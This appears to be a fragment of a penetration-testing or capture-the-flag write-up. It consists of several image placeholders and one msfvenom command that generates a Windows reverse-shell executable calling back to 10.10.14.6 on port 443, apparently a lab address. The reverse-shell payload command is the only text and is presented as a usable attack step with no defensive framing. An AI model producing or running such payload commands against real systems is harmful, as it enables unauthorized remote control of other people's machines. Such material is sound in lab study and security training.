 msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.6 LPORT=443 -f exe > shell.exe